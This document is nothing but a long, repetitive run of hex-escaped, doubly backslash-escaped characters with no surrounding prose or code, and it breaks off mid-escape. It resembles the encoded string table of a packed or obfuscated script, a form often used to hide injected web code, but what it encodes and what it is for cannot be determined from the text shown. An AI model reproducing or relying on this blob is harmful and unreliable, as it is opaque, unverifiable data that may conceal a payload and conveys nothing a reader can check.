\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x